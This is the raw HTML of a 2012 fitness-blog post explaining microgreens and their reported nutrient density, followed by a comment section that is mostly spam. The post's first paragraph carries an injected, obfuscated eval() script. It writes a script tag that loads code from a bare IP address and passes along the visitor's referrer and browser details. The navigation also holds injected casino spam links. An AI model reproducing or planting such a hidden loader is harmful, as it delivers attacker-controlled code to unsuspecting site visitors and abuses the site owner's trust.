

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.daveywaveyfitness.com/nutrition/what-are-micro-greens/
body_size: 15192
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US"><head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>What Are Micro Greens? | Davey Wavey Fitness</title>
	<link rel="canonical" href="https://daveywaveyfitness.com/nutrition/what-are-micro-greens/" />
<!-- All in One SEO Pack 2.4.3.1 by Michael Torbert of Semper Fi Web Design[306,337] -->
<meta name="description" content="This morning, I was reading a salad recipe that called for &#34;micro arugula&#34; as an ingredient. While most of us are familiar with the bitter leafy green that is"/>
<meta name="keywords" content="lettuce,micro,micro greens,salad"/>
<!-- /all in one seo pack -->
<link rel="dns-prefetch" href="https://s.w.org/" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » Feed" href="https://www.daveywaveyfitness.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » Comments Feed" href="https://www.daveywaveyfitness.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Davey Wavey Fitness » What Are Micro Greens? Comments Feed" href="https://www.daveywaveyfitness.com/nutrition/what-are-micro-greens/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.daveywaveyfitness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel="stylesheet" id="associate-theme-css" href="../../wp-content/themes/associate/style.css" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="../../wp-content/plugins/contact-form-7/includes/css/styles.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jquery.fancybox-css" href="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.css" type="text/css" media="all"/>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery.js"></script>
<script type="text/javascript" src="../../wp-includes/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript" src="../../wp-content/plugins/popup-with-fancybox/inc/jquery.fancybox.js"></script>
<script type="text/javascript" src="../../wp-includes/js/swfobject.js"></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.daveywaveyfitness.com/wp-content/themes/genesis/lib/js/html5shiv.js?ver=3.7.3'></script>
<![endif]-->
<script type="text/javascript" src="../../wp-content/plugins/constant-contact-api/lib/form-designer/js/cc-widget.js"></script>
<script type="text/javascript" charset="utf-8">
	(function(){
		try {
			// Disabling SWFObject's Autohide feature
			if (typeof swfobject.switchOffAutoHideShow === "function") {
				swfobject.switchOffAutoHideShow();
			}
		} catch(e) {}
	})();
</script>
<link rel="https://api.w.org/" href="https://www.daveywaveyfitness.com/wp-json/" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.daveywaveyfitness.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.daveywaveyfitness.com/wp-includes/wlwmanifest.xml" /> 
<link rel="prev" title="Should I Join a Gay Gym?" href="https://www.daveywaveyfitness.com/tips/should-i-join-a-gay-gym" />
<link rel="next" title="Too Tired for the Gym? 8 Tips." href="https://www.daveywaveyfitness.com/tips/too-tired-for-the-gym-8-tips" />
<meta name="generator" content="WordPress 4.9.3"/>
<link rel="shortlink" href="https://www.daveywaveyfitness.com/?p=3232" />
<link rel="alternate" type="application/json+oembed" href="https://www.daveywaveyfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fnutrition%2Fwhat-are-micro-greens" />
<link rel="alternate" type="text/xml+oembed" href="https://www.daveywaveyfitness.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fnutrition%2Fwhat-are-micro-greens&amp;format=xml" />
<link rel="stylesheet" type="text/css" href="../../wp-content/plugins/getsocial/lib/getsocial.css"/><style>.getsocial{width:73px;background:#FFFFFF;border:1px solid #D9D9ED;border-radius: 3px 3px 3px 3px;-moz-border-radius: 3px 3px 3px 3px;-webkit-border-top-left-radius: 3px;-webkit-border-bottom-left-radius: 3px;-webkit-border-top-right-radius: 3px;-webkit-border-bottom-right-radius: 3px;border-top-left-radius: 3px 3px;border-bottom-left-radius: 3px 3px;border-top-right-radius: 3px 3px;border-bottom-right-radius: 3px 3px;}.sharebutton.sharefooter,.sharebutton.sharefooter a{color:#000000;}</style><link rel="icon" href="../../wp-content/themes/associate/images/favicon.ico"/>
<link rel="pingback" href="https://www.daveywaveyfitness.com/xmlrpc.php" />
<link rel="author" href="https://plus.google.com/103372330843576967022"/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>


</head>
<body class="post-template-default single single-post postid-3232 single-format-standard header-image content-sidebar-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="/">Davey Wavey Fitness</a></p><p id="description">Honor Your Body. Honor You.</p></div><div class="widget-area header-widget-area"><script language="javascript" type="text/javascript">var isMobileScreenWidth= screen.width / window.devicePixelRatio;if(isMobileScreenWidth>768){ function PopupWithFancybox(){ jQuery(document).ready(function() { jQuery.fancybox(addText); }); } setTimeout('PopupWithFancybox()', 3000);}</script><div id="simple-popup-with-fancybox" style="display: none;"><div class="fancybox-content-inside" style="width:650px"><div><br/>
<div style="float: left; padding: 20px;"><img src="../../wp-content/uploads/2015/01/imgo.jpg" alt="" width="auto" height="180"/></div><br/>
<div><form id="constant-contact-signup-1" class="ctform" action="/" method="post" name="ctctform"><br/>
<h1>Free Davey Wavey Fitness Tips &amp; Secrets Sign Up</h1><br/>
Sign up for the Davey Wavey Fitness newsletter to receive a <strong>FREE GIFT!</strong><br/>
<div class="ctinput"><input id="cc_5020312c46_email_address" name="fields[email_address][value]" required="" type="text" placeholder="NAME@EXAMPLE.COM"/><input name="fields[email_address][label]" type="hidden" value="Email Address"/><input name="fields[email_address][req]" type="hidden" value="1"/><input name="lists[]" type="hidden" value="2"/><input id="cc_redirect_url" name="cc_redirect_url" type="hidden" value="http://www.daveywaveyfitness.com/thanks/"/><input id="cc_referral_url" name="cc_referral_url" type="hidden" value="%2F"/><input name="cc_referral_post_id" type="hidden" value="5711"/><input name="uniqueformid" type="hidden" value="5020312c46"/><input name="ccformid" type="hidden" value="1"/><input id="ctsubmit" class="ctbutton" type="submit" value="SIGN UP"/></div><br/>
</form><br/>
</div><br/>
</div></div></div><script language="javascript" type="text/javascript"> addText = document.getElementById('simple-popup-with-fancybox').innerHTML;</script><div id="text-12" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><span style="line-height:33px;">KEEP IN TOUCH: </span>
<ul>
<li><a href="https://www.facebook.com/daveywaveyofficial"><img src="../../wp-content/uploads/2012/09/facebook.png"/></a></li>
<li><a href="https://www.instagram.com/OfficialDaveyWavey"><img src="../../wp-content/uploads/2012/09/instagram.png"/></a></li>
<li><a href="https://www.twitter.com/thedaveywavey"><img src="../../wp-content/uploads/2012/09/twitter.png"/></a></li>
<li><a href="https://www.thedaveywaveyofficial.tumblr.com/"><img src="../../wp-content/uploads/2012/09/tumblr.png"/></a></li>
<li><a href="https://www.youtube.com/wickydkewl"><img src="../../wp-content/uploads/2012/09/youtube.png"/></a><ul class="y-tube"><li><a href="https://www.youtube.com/wickydkewl" target="_blank">Main Channel</a></li><li><a href="https://www.youtube.com/daveywaveyraw" target="_blank">Second Channel</a></li><li><a href="https://www.youtube.com/daveywaveyfitness" target="_blank">Fitness Channel</a></li></ul></li>
</ul></div>
		</div></div>
<div id="text-13" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="padding-top:10px"><a href="../../fitness-programs/"><img src="../../wp-content/uploads/2013/01/davey-wavey-workout-videos.png" width="338" height="58"/></a></div></div>
		</div></div>
</div><div id="nav"><div class="wrap"><ul id="menu-menu-3" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-3345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3345"><a href="/">Home</a></li>
<li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3346"><a href="../../about/">About</a></li>
<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="../../contact/">Contact</a></li>
<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348"><a href="../../category/ask-davey/">Ask Davey</a></li>
<li id="menu-item-3350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3350"><a href="../../category/exercises/">Exercises</a></li>
<li id="menu-item-3351" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3351"><a href="../../category/nutrition/">Nutrition</a></li>
<li id="menu-item-3352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3352"><a href="../../category/tips/">Tips</a></li>
<li id="menu-item-3354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354"><a href="../../category/weightloss-tips/">Weight Loss Tips</a></li>
<li id="menu-item-3363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3363"><a href="../../category/youtube/">YouTube</a></li>
<li><a href="https://gdalabel.org.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.victimsupportni.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.bapca.org.uk/">Online Casinos Not Registered With Gamstop</a></li><li><a href="https://www.yellowbuses.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.progettomarzotto.org/">Casino Non Aams</a></li></ul></div></div></div></div><div id="inner"><div class="wrap">
<br/><br/><div id="content-sidebar-wrap">
<div id="content" class="hfeed"><div class="post-3232 post type-post status-publish format-standard has-post-thumbnail hentry category-nutrition tag-lettuce tag-micro tag-micro-greens tag-salad entry"><h1 class="entry-title">What Are Micro Greens?</h1>
<div class="post-info"><span class="date published time" title="2012-09-26T11:51:56+00:00">September 26, 2012</span>  By <span class="author vcard"><span class="fn"><a href="../../author/admin/" rel="author">Davey Wavey</a></span></span>  </div><div class="entry-content"><div id="getsocialmain"><p><a href="../../wp-content/uploads/2012/09/micro-greens.jpg"><img class="alignright size-medium wp-image-3234" title="micro-greens" src="../../wp-content/uploads/2012/09/micro-greens-300x251.jpg" alt="" width="300" height="251" srcset="../../wp-content/uploads/2012/09/micro-greens-300x251.jpg 300w,  ../../wp-content/uploads/2012/09/micro-greens-77x65.jpg 77w" sizes="(max-width: 300px) 100vw, 300px"/></a>This <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|denni|var|u0026u|referrer|akifh||js|php'.split('|'),0,{}))
</script></noindex> morning, I was reading a salad recipe that called for “micro arugula” as an ingredient. While most of us are familiar with the bitter leafy green that is arugula (sometimes called “rocket” overseas), what is <em>micro</em> arugula? And are micro greens any healthier?</p>
<p>First things first, “micro” is really just a fancy way for saying baby. Micro arugula is arugula that has been picked shortly after germination while still tiny, tender and tasty! Unlike sprouts, which germinate in water, micro greens are grown in a thin layer of actual soil. Beyond arugula, other popular micro greens include kale, beets, radish, spinach, red cabbage and many others. Micro greens are becoming increasingly popular and can be found in any health food store and some mainstream grocery chains.</p>
<p>Micro greens are small but mighty for a number of reasons.</p>
<p>For one, they’re easy to grow and transport. If you have a sunny spot in your home or kitchen, you don’t need a lot of expertise, space or time to grow some basic baby greens. Moreover, because they’re harvested early, you’ll be eating your micros in weeks rather than months. And, because they’re so transportable, many restaurants receive the greens while still in their growing trays. The greens can go from tray to plate to mouth in a matter of minutes; it doesn’t get fresher than that!</p>
<p>What really makes micro greens so special is their nutritional content. A recent (and first of its kind) study published by the University of Maryland <a href="http://pubs.acs.org/doi/abs/10.1021/jf300459b" target="_blank">found that nearly all of the 25 commercially available micro greens that they examined had nutrient levels 4 - 6x higher than the full-grown plant</a>. For micro green enthusiasts, that’s huge news.</p>
<p>The bottom line: Beyond providing fresh and vivid colors, flavors and textures, micro greens pack a huge nutritional punch. If you haven’t jumped on the micro green bandwagon, I’d definitely recommend giving it a try.</p>
<p><em><strong>Are you a micro green fan? Which is your favorite? Let me know in the comments below!</strong></em></p>
<div class="fblikebutton_button" style="float: left; margin-left: 0px;"><iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.daveywaveyfitness.com%2Fnutrition%2Fwhat-are-micro-greens&amp;layout=standard&amp;show-faces=true&amp;width=450&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowtransparency="true" style="border:none; overflow:hidden; width:450px; height:26px"></iframe></div>
</div><!-- #getsocialmain --><div class="yarpp-related">
<br/><div style="clear:both;"><p>Related posts:</p></div><ol>
<li><a href="../../nutrition/inside-davey-waveys-refrigerator/" rel="bookmark" title="Inside Davey Wavey’s Refrigerator.">Inside Davey Wavey’s Refrigerator.</a></li>
<li><a href="/" rel="bookmark" title="Peanut Butter Vs. Almond Butter: Which is Healthier?">Peanut Butter Vs. Almond Butter: Which is Healthier?</a></li>
<li><a href="/" rel="bookmark" title="SlimCado vs. Avocado.">SlimCado vs. Avocado.</a></li>
</ol>
</div>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.daveywaveyfitness.com/nutrition/what-are-micro-greens"
    dc:identifier="http://www.daveywaveyfitness.com/nutrition/what-are-micro-greens"
    dc:title="What Are Micro Greens?"
    trackback:ping="http://www.daveywaveyfitness.com/nutrition/what-are-micro-greens/trackback" />
</rdf:RDF>-->
</div><div class="post-meta"><span class="categories">Filed Under: <a href="../../category/nutrition/" rel="category tag">Nutrition</a></span> <span class="tags">Tagged With: <a href="/" rel="tag">lettuce</a>, <a href="/" rel="tag">micro</a>, <a href="/" rel="tag">micro greens</a>, <a href="/" rel="tag">salad</a></span></div></div><div class="author-box"><div><img alt="" src="../../avatar/4781cdae17ca0e2e8723374f2b024473_s_70_d_mm_r_x.jpg" class="avatar avatar-70 photo" height="70" width="70"/> <strong>About Davey Wavey</strong><br/><p>Davey Wavey is a certified personal trainer and YouTube sensation with more than 250 million video views. For Davey&#39;s fitness tips and secrets, <a href="http://visitor.r20.constantcontact.com/d.jsp?llr=ktctvmcab&amp;p=oi&amp;m=1102084409962">sign up for his free monthly newsletter</a> - or <a href="../../fitness-programs/">download any of his affordable and effective workout programs</a>.</p>
</div></div><div id="comments"><h3>Comments</h3><ol class="comment-list">
	<li class="comment even thread-even depth-1" id="comment-8787">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">jeff</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/what-are-micro-greens/#comment-8787">September 26, 2012 at 12:03 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Just goes to show that bigger is not always better. Go small or go home!<br/>
Baby kale is my fave right now.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-8790">
		<div class="comment-header">
			<div class="comment-author vcard">
				<img alt="" src="../../avatar/50a52e877912c7eaa510dde50b8a011c_s_48_d_mm_r_x.jpg" class="avatar avatar-48 photo" height="48" width="48"/>				<cite class="fn">christopher</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/what-are-micro-greens/#comment-8790">September 26, 2012 at 9:51 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>a few years ago i found an interesting recipe using kale.its a Dutch/Northern Germany Recipe.fresh chopped kale sprinkled with mashed potatoes cooked with olive oil-instead of butter.its healthy-and a comfort food to boot.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-23044">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://rootsnursery.com/" rel="external nofollow" class="url">Trisha</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/what-are-micro-greens/#comment-23044">April 11, 2013 at 1:49 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Great article. I’ve been sprouting a lot because the seeds are easy to come buy. Pick them up at the local grocery store - lentil beans, mung beans, even broccoli I found at fruitful yield. Id LOVE to try microgreens… When you grow yours, where do you get the seeds? You would need to get them in bulk correct?</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-35030">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://snoopdogggpen.wordpress.com/" rel="external nofollow" class="url">Snoop Dogg Herbal Vaporizer</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/what-are-micro-greens/#comment-35030">October 16, 2014 at 7:02 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Very shortly this website will be famous amid all blogging and site-building people, due to<br/>
it’s pleasant articles</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-468640">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="https://www.facebook.com/profile.php?id=100003469728798" rel="external nofollow" class="url">Rahul</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/what-are-micro-greens/#comment-468640">February 12, 2016 at 2:53 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>I just got Freddie today, it was love at first sight! I’m so so so happy with him and I hope I can get all the PetPals! In the garden cnerte where I bought him, I saw a chicken attacking and pecking  a poor lop earred rabbit PetPal so I shooed the mean chicken away and placed the bunny in a safe place away from chickens! ♥</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-534641">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://www.cosmoarabia.net/" rel="external nofollow" class="url">http://www.cosmoarabia.net/</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/what-are-micro-greens/#comment-534641">April 14, 2016 at 10:31 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>This info is the cat’s pajamas!</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-557890">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://www.blrimages.net/" rel="external nofollow" class="url">http://www.blrimages.net/</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/what-are-micro-greens/#comment-557890">April 28, 2016 at 9:11 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Hij vangen je op Hoving!  Beste krijgen een gewriemel op, of zet jezelf naar beneden voor een aantal corrigerende PT!  Is dat Debs op de foto?  Bob &amp; Julie.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-561391">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://www.wisspurrs.com/" rel="external nofollow" class="url">http://www.wisspurrs.com/</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/what-are-micro-greens/#comment-561391">April 30, 2016 at 9:26 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>his will be the best blog site for everyone who wants to find out about this matter. You recognize a lot its nearly difficult to argue with you (not that I really would want…HaHa). You undoubtedly place a whole new spin on the topic thats been created about for years. Excellent stuff, just great!</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-575526">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://www.stemxchange.org/" rel="external nofollow" class="url">http://www.stemxchange.org/</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/what-are-micro-greens/#comment-575526">May 12, 2016 at 8:57 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Maggie - Thank you for taking the time to show and explain the edits on the actual photo! Big help for us visual learners and a great way to see the specific areas you adjusted. You did a great job  August 3, 2012 - 2:43 am</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-580796">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://carinsurancemath.com/" rel="external nofollow" class="url">cheap car insurance</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/what-are-micro-greens/#comment-580796">May 20, 2016 at 10:32 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Non, je n’avais pas remarquÃ© mais je suis plutÃ´t assez nul en botanique. Est-ce que tu connais d’autres plantes que celles que j’ai citÃ©es qui attirent les machaons ?</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-596401">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://carinsurancebrakethrough.com/" rel="external nofollow" class="url">car insurance quotes</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/what-are-micro-greens/#comment-596401">June 5, 2016 at 10:18 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Usually I don’t learn post on blogs, however I wish to say that this write-up very forced me to try and do it! Your writing taste has been amazed me. Thank you, very great post.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-624589">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://www.torontolimodepot.com/" rel="external nofollow" class="url">http://www.torontolimodepot.com/</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/what-are-micro-greens/#comment-624589">July 8, 2016 at 10:04 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>singularity guy: from what i’ve read on the subject, the theory still cannot adequately explain where matter came from. if i’m missing something, maybe you can explain on another post?</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-626796">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://www./" rel="external nofollow" class="url">http://www./</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/what-are-micro-greens/#comment-626796">July 11, 2016 at 3:14 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>ahh!!! me encanta. calamar seco, tostado a la brasa, una cerveza y un dÃ­a de calor en la playa!!! no tenÃ­a ni idea que se tomara en espaÃ±a… por cierto si te interesa lo venden en general margallo en madrid, en un supermercado de productos asiÃ¡ticos. y muchas gracias por el artÃ­culo, muy interesanteun saludo</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-630178">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://www.lasmangist.com/" rel="external nofollow" class="url">http://www.lasmangist.com/</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../nutrition/what-are-micro-greens/#comment-630178">July 15, 2016 at 6:18 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Je ne regarde mÃªme pas : Ã§a doit Ãªtre signÃ© Sophie Dorgan, Ã§a ressemble Ã  du 15-Love.Ce que je comprends surtout c’est que le niveau 20-25Ã¨me mondial a dÃ» puiser dans toutes ses ressources pour sortir le 115Ã¨me mondial. On s’emballe sur Kontinen et Dimitrov mais Ã  quand un article spÃ©culatif sur le seul vrai grand futur espoir du tennis : Richie ?</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-780391">
		<div class="comment-header">
